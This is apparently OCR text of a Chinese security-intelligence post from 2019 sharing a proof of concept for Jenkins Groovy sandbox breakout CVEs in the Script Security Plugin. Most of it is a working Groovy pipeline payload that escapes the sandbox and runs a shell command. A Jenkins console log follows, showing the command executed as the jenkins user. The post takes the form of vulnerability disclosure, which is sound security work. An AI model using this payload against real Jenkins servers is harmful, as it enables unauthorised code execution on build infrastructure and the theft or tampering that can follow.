 86上山了 @知识星球
来自 安全情报
86上山了
2019/9/20 19:27
#漏洞 #PoC Jenkins – Groovy Sandbox
breakout (SECURITY-1538 /
CVE-2019-10393, CVE-2019-10394,
CVE-2019-10399, CVE-2019-10400)
Script Security Plugin中的沙箱绕过
技术细节： https://insinuator.net/
2019/09/jenkins-groovy-sand...
1.1.(untransformed)()
2.1.(untransformed) = 1
3.sometimesuntransformed++
属性名称可以是任意表达式导致逃逸
PoC：
@NonCPS
def e(){
1.({throw new Error("id".execute().text)}
())();
}
e();
Jenkins test
General Build Triggers Advanced Project Options Pipeline
Pipeline
Definition Pipeline script
Script
1 @NonCPS
2 def e(){
3 1.({throw new Error("id".execute().text)}())();
4 }
5 e();
Use Groovy Sandbox
Save Apply
Jenkins test #10
Back to Project
Status
Changes
Console Output
View as plain text
Edit Build Information
Delete build '#10'
Replay
Pipeline Steps
Workspaces
Previous Build
Console Output
Started by user root
Running in Durability level: MAX_SURVIVABILITY
[Pipeline] Start of Pipeline
[Pipeline] End of Pipeline
java.lang.Error: uid=134(jenkins) gid=146(jenkins) groups=146(jenkins)
at
java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Nativ
e Method)
at
java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(Native
ConstructorAccessorImpl.java:62)
at
java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(De
legatingConstructorAccessorImpl.java:45)
at
java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
0 0
安全情报
r34l!ty 创建 210+人都在这里交流
长按或保存二维码查看原文
PolarisLab